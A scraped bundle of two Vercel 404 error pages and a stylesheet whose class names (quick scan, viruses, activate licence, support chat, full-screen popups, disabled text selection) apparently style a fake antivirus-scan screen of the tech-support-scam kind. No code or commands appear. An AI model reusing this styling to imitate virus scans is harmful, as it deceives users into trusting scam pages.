<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>hkg1::977hp-1735034225195-a12665edd075</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: w3.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}@media(max-width:500px){.owner-error{display:none}}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>hkg1::785z2-1735034224781-1a1b6207d024</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found class=owner-error><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>
<file: css/tapa.css>
.table,label {    max-width: 100%}.btn:focus,.btn:hover,body {    color: #333}#txtintro,.row:after {    clear: both}#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {    list-style-type: none}#footer,#txts1,.btn,[role=button],button {    cursor: pointer}@-webkit-keyframes progress-bar-stripes {    0% {        background-position: 40px 0    }    to {        background-position: 0 0    }}@-o-keyframes progress-bar-stripes {    0% {        background-position: 40px 0    }    to {        background-position: 0 0    }}@keyframes progress-bar-stripes {    0% {        background-position: 40px 0    }    to {        background-position: 0 0    }}@keyframes rotate {    0% {        transform: rotate(0)    }    to {        transform: rotate(360deg)    }}@keyframes zoominoutsinglefeatured {    0%,to {        transform: scale(1,1)    }    50% {        transform: scale(1.1,1.1)    }}html {    font-family: sans-serif;    -webkit-text-size-adjust: 100%;    -ms-text-size-adjust: 100%;    font-size: 10px;    -webkit-tap-highlight-color: transparent}.btn,.dropdown-menu,body {    font-size: 14px}body {    margin: 0;    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;    line-height: 1.42857143;    background-color: #fff;    overflow-y: hidden;    -youbkit-touch-callout: none;    -youbkit-user-select: none;    -moz-user-select: none;    -ms-user-select: none;    user-select: none}button,h2,h4,input {    font-family: inherit;    color: inherit}.activate_lic ul li a button,a,table {    background-color: transparent}audio {    display: inline-block;    vertical-align: baseline}.btn,.btn-group,img {    vertical-align: middle}audio:not([controls]) {    display: none;    height: 0}.dropdown-toggle:focus,a:active,a:hover {    outline: 0}strong {    font-weight: 700}small {    font-size: 85%}img {    border: 0}button,input {    margin: 0;    font: inherit;    font-size: inherit;    line-height: inherit}.bt_can .btn,.bt_can2 .btn {    margin-right: 15px;    height: 30px;    padding: 12px;    line-height: 0}button {    overflow: visible;    text-transform: none;    -webkit-appearance: button}button::-moz-focus-inner,input::-moz-focus-inner {    padding: 0;    border: 0}input[type=checkbox] {    -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box;    padding: 0;    margin: 2px 0px 0 9px;    line-height: normal}table {    border-spacing: 0;    border-collapse: collapse}td,th {    padding: 0}@media print {    *,:after,:before {        color: #000!important;        text-shadow: none!important;        background: 0 0!important;        -webkit-box-shadow: none!important;        box-shadow: none!important    }    a,a:visited {        text-decoration: underline    }    a[href]:after {        content: " ("attr(href) ")"    }    a[href^="#"]:after {        content: ""    }    thead {        display: table-header-group    }    img,tr {        page-break-inside: avoid    }    img {        max-width: 100%!important    }    h2,p {        orphans: 3;        widows: 3    }    h2 {        page-break-after: avoid    }    .table {        border-collapse: collapse!important    }    .table td,.table th {        background-color: #fff!important    }    .table-bordered td,.table-bordered th {        border: 1px solid #ddd!important    }}.btn,.btn:active {    background-image: none}.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {    text-decoration: none}@font-face {    font-family: "Glyphicons Halflings";    src: url(../fonts/glyphicons-halflings-regular.eot);    src: url(../fonts/glyphicons-halflings-regular.eot) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../images/glyphicons-halflings-regular.svg) format("svg")}*,:after,:before {    -webkit-box-sizing: border-box;    -moz-box-sizing: border-box;    box-sizing: border-box}a {    color: #337ab7}a:focus,a:hover {    color: #23527c;    text-decoration: underline}.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {    outline: -webkit-focus-ring-color auto 5px;    outline-offset: -2px}h2,h4 {    font-weight: 500;    line-height: 1.1}h2 {    margin-top: 20px;    font-size: 30px}.minimize1 ul,h4 {    margin-top: 10px;}h2,h4,ul {    margin-bottom: 10px}h4 {    font-size: 18px}p {    margin: 0 0 10px}.text-left,th {    text-align: left}.btn,.text-center {    text-align: center}ul {    margin-top: 0}.row {    margin-right: -15px;    margin-left: -15px}.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {    position: relative;    min-height: 1px;    padding-right: 15px;    padding-left: 15px}@media (min-width: 992px) {    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {        float:left    }    .col-md-12 {        width: 100%    }    .col-md-10 {        width: 83.33333333%    }    .col-md-8 {        width: 66.66666667%    }    .col-md-6 {        width: 50%    }    .col-md-4 {        width: 33.33333333%    }}.table {    width: 100%;    margin-bottom: 20px}.table>tbody>tr>td,.table>thead>tr>th {    padding: 8px;    line-height: 1.42857143;    vertical-align: top;    border-top: 1px solid #ddd}.table>thead>tr>th {    vertical-align: bottom;    border-bottom: 2px solid #ddd}.table>thead:first-child>tr:first-child>th {    border-top: 0}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {    border: 1px solid #ddd}.table-bordered>thead>tr>th {    border-bottom-width: 2px}#bottom ul li,.btn,.ilb,label {    display: inline-block}label {    margin-bottom: 5px;    font-weight: 700}.btn {    padding: 6px 12px;    margin-bottom: 0;    font-weight: 400;    line-height: 1.42857143;    white-space: nowrap;    -ms-touch-action: manipulation;    touch-action: manipulation;    -webkit-user-select: none;    -moz-user-select: none;    -ms-user-select: none;    user-select: none;    border: 1px solid transparent;    border-radius: 4px}.btn:active {    outline: 0;    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)}.dropdown {    position: relative}.dropdown-menu {    position: absolute;    top: 100%;    left: 0;    z-index: 1000;    display: none;    float: left;    min-width: 160px;    padding: 5px 0;    margin: 2px 0 0;    text-align: left;    list-style: none;    background-color: #fff;    -webkit-background-clip: padding-box;    background-clip: padding-box;    border: 1px solid rgba(0,0,0,.15);    border-radius: 4px;    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);    box-shadow: 0 6px 12px rgba(0,0,0,.175)}.btn-group {    position: relative;    display: inline-block}#footer,#pop_up_new,#poptxt,#chat,.black {    display: none}.btn-group>.btn {    position: relative;    float: left}.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {    z-index: 2}.btn-group>.btn:first-child {    margin-left: 0}.progress {    margin-bottom: 20px;    overflow: hidden;    background-color: #f5f5f5;    border-radius: 4px;    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar {    float: left;    width: 0;    font-size: 12px;    line-height: 20px;    color: #fff;    text-align: center;    background-color: #337ab7;    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);    -webkit-transition: width .6s;    -o-transition: width .6s;    transition: width .6s}.pro_box_header,.scan_box,.scan_box2 {    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)}.progress-bar.active {    -webkit-animation: 2s linear infinite progress-bar-stripes;    -o-animation: 2s linear infinite progress-bar-stripes;    animation: 2s linear infinite progress-bar-stripes}.progress-bar-success {    background-color: #5cb85c}.row:after,.row:before {    display: table;    content: " "}@-ms-viewport {    width: device-width}#pop_up_new {    position: absolute;    top: 20%;    z-index: 999999;    left: 36%;    background: #114d9a;    width: 440px;    text-align: left;    padding-top: 4px;    color: #fff;    padding-left: 20px;    padding-right: 20px    }#pop_up_new p {    font-weight: 500;    font-size: 12px;    line-height: 21px}#pop_up_new .action_buttons a.active {    border: 1px solid #fff;    font-weight: 700}#pop_up_new .action_buttons a {    float: right;    font-size: 12px;    margin-right: 15px;    padding: 6px 25px;    text-decoration: none;    color: #000!important;    border: 1px solid #ddd;    margin-top: 20px;    border-radius: 2px;    margin-bottom: 20px}.bg .bgimg,.black {    position: absolute;    width: 100%}.black {    height: 100%;    background-color: #B9B9B9;    opacity: 1;    transition: 1s;    top: -190px}.bg .bgimg {    top: 60px;    left: 0    z-index:9999;}.pro_box,.pro_box2,.pro_box3 {    width: 750px;    height: 550px;    position: absolute;    z-index: 99;    background-color: #fff;    left: 26%;    top: 12%;     border: 1px solid #474747;    display: none}.circular-spinner,.mar_top,.title3 {    position: relative}.pro_box2,.pro_box3 {    width: 850px;    height: 720px;    z-index: 9999;    left: 23%;    top: 5%}.pro_box3 {    z-index: 999999}.activate_lic ul,.minimize ul,.minimize1 ul {    list-style-type: none;    float: right}.activate_lic ul li,.minimize ul li,.minimize1 ul li {    float: left;    display: inline-block}.minimize ul li a img,.minimize1 ul li a img {    width: 140px;    height: auto}.logo {    margin-left: 20px}.logo img {    width: 30px}.logo span {    margin-left: 6px}.activate_lic ul li a {    padding: 10px}.activate_lic ul li a button {    border: 2px solid #a5add1;    color: #3947b0;    padding: 5px;    border-radius: 6px;    text-align: center;    position: relative;    top: -3px}.scan_box {    width: 700px;    height: 393px;    background-color: #fff;    margin: 20px auto 0;    display: block     border: 1px solid black;}.scan_box_header {    border-bottom: 1px solid #c1c1c1;    height: 50px}.quick_scan {    margin: 10px 0 0 16px}.count-title,.make_this p,.scan_dur p {    margin-bottom: 0}#dynamic,.logo span,.quick_scan p {    font-size: 18px;    font-weight: 700}.quick_scan img {    width: 25px;    margin-right: 6px}.progress {    margin-top: 15px;    width: 665px;    margin-left: 19px}.bt_can,.bt_can2 {    margin-top: 93px;}.progress,.progress-bar {    height: 25px}#dynamic {    color: #fff;    font-size: 15px}.table_quick .table {    width: 665px;    margin-left: 20px;    border-radius: .25rem;    margin-top: 20px}.table th {    padding: .25rem}.table-bordered td,.table-bordered th {    border-bottom: 1px solid #dee2e6}.bt_can {    margin-left: 28px}.bt_can .btn {    background: 0 0;    color: #000;    width: 80px;    text-align: center}.bt_can .btn:focus,.bt_can2 .btn:focus {    box-shadow: none}.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {    background-color: #007bff;    border-color: #007bff;    color: #fff}#poptxt,#chat,.counter {    background-color: #fff}.bt_can2 {    float: right}.bt_can2 .btn {    background: 0 0;    color: #000;    width: 160px;    text-align: center}.counter {    padding: 0;    border-radius: 5px}.count-title {    font-size: 1rem;    font-weight: 700;    text-align: left}#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {    text-align: center}.total_detail ul {    float: right;    margin-top: 8px}.total_detail ul li {    float: left;    display: inline-block;    font-size: 11px;    padding-left: 10px;    padding-right: 15px;    text-align: center}.total_detail ul li a p {    line-height: 12px;    margin-bottom: 3px;    color: #000;    font-weight: 700}.new_heading {    margin-top: 8px;    margin-left: 20px}.scan_box2 {    width: 800px;    height: 603px;    margin: 20px auto 0;    display: block     border: 1px solid red;}.table_quick2 .table {    width: 767px;    margin-left: 20px;    border-radius: .25rem;    margin-top: 0     border: 1px solid red;}.table_quick2 .table td,.table_quick2 .table th {    padding: .12rem;    font-size: 12px}.mar_lef {    margin-left: 10px}#table_scroll {    height: 60px;    overflow-y: auto;    width: 100%}.scan_footer2 {    margin-top: -80px}.table_quick2 {    margin-top: -22px}.total_detail_scan ul li {    float: left;    display: inline-block;    width: 140px;    font-size: 17px;    font-weight: 600}.total_detail_scan {    padding: 17px 0;    margin-left: -18px}.total_detail_scan ul li:first-child:before {    border-bottom: 2px solid #204289;    position: absolute;    content: "";    display: block;    background-color: #204289;    width: 70px;    height: 2px;    top: 42px}.total_detail_scan ul li:first-child {    width: 90px}.pc_desk {    padding: 63px 2px 0 46px}.mar_top {    top: 16px}.mar_top ul {    padding-inline-start:0}.mar_top ul li {    line-height: 30px}.mar_top:before {    width: 1px;    height: 200px;    content: "";    background-color: #eee;    position: absolute;    display: block;    right: 2px}.scan_footer3 {    margin-top: 39px;    margin-left: 0;    background: #eee;    padding: 10px}.viruses img {    width: 68px;    padding-top: 5px;    padding-bottom: 10px}.make_this {    margin-top: 8px}.viruses {    margin-left: 45px}.make_this p {    font-size: 14px;    font-weight: 600}.circular-spinner {    margin-top: 30px;    width: 20px;    height: 20px;    border: 2px solid #fff;    border-top: 2px solid #454d7c;    border-radius: 100%;    animation: 1.5s linear infinite rotate;    float: left;    top: -25px;    left: -4px}#footer {    width: 100%;    position: fixed;    bottom: 0;    background-color: #114d9a;    z-index: 999;    padding: 10px 34px 4px;    color: #fff;    font-size: 18px;    height: 81px}#disclaimer,#footertxt,.colo-rd {    font-size: 20px}#footertxt img {    width: 20px}#poptxt {    font-weight: 700;    padding: 15px 30px;    min-height: 300px;    border-radius: 10px;    border: 1px solid #474747;    width: 620px;    margin: 0 auto;    z-index: 999999999;    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);    position: absolute;    top: 25%;    left: 30%}#disclaimer {    margin: 5px;    font-weight: 700}.logo3 {    margin: 0 7px 0 0;    width: 30px;    height: 30px}.title2 p {    position: absolute;    width: auto;    top: 20px;    right: 17px    }.title2 img {    position: absolute;    width: 25px;    top: 20px;    right: 17px    }#txtintro {    padding-top: 10px;    font-size: 17px;}.colo-rd {    color: #2D77A2}#badge {    margin-top: 22px;    height: 27px}.title3 {    font-size: 10px;    font-weight: 700;    width: 3%;    top: 21px;    left: 8px}#bottom ul {    margin-left: 190px}#bottom ul li {    float: left;    padding-left: 20px;    margin-top: 13px}.button,.button2:hover {    color: #fff;    background-color: #114d9a}.button,.button2 {    border-radius: 4px;    padding: 10px 20px;    font-size: 18px;    font-weight: 700;    cursor: pointer}.button2 {    color: #000;    border: 1px solid #000;    background-color: transparent}.button2:hover {    border-color: #114d9a}.cardcontainer {    animation: 4s infinite zoominoutsinglefeatured}.support {    font-weight: 700;    font-size: 2.5rem;    color: #114d9a}#bottom {    margin: 12px 0;    height: 50px;    display: flex;    border-top: 1px solid #d6d5d5}#banner {    margin: 5px auto;    display: block}.headers {    width: 535px;    margin-top: 7px;    padding-bottom: 10px}#chat {    padding: 15px;    position: fixed;    bottom: 74px;    right: 3px;    z-index: 99999999;    border:2px solid #BA8F14;    border-radius: 30px;     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;     animation-name: example;  animation-duration: 1s;  animation-direction: reverse;     }    @keyframes example {  0%   {bottom:-0px;}  100% { bottom:-900px;}}}#chat img {    color: #000;    font-size: 16px;    font-weight: 600;    margin-left: 35px;    width: 25px}#chat h4 {    width: 217px;    font-size: 20px;    padding-top: 7px;    margin: 0 auto;    display: block}#chat a {    margin: 0 auto;    display: block}#chat p {    font-size: 16px;    padding-top: 7px;    font-weight: 400}#chat .arrow-down {    position: absolute;    font-size: 47px;    color: #fff;    bottom: -25px;    left: 65px}#chat2 img {    color: #000;    font-size: 16px;    font-weight: 600;    margin-left: 65px;    width: 90px}#chat-box{  background-color: #303030;  padding: 5px;  position: fixed;  width: 40%;height: auto;  bottom: 25%;  left: 30%;  z-index: 9999999999999;  border-radius: 2px;border-style: solid;  border-color: white;  text-align:center;opacity:.98;      display: none;                  box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;       animation-name: example;  animation-duration: .5s;  animation-direction: reverse;     }    @keyframes example {  0%   {bottom: 200px;}  100% { bottom:-900px;}}.minimize {float: right;margin-top: 8px;cursor:pointer;}.minimize1 {float: right;margin-top: 2px;cursor:pointer;height:34px;width:24px;}.minimize1:hover {margin-top: 2px;  background-color: red;   color: white;}input[type=text] {background-color: #1F1F1F;color:white;  width: 70%;  height:30px;  margin-bottom: 20px;  padding: 12px;  border: 1px solid #ccc;  border-radius: 3px;}.button1 {  background-color: #303030;  color: #A3A2A2;  width:20%;  padding: 5px 10px;  text-align: center;  display: inline-block;  font-size: 16px;  margin: 10px 2px;  cursor: pointer;  color: #fff !important;border: 1px solid #A3A2A2;margin-bottom: 30px;}.button1:hover {  background-color: #262626;   color: white;}
</file>
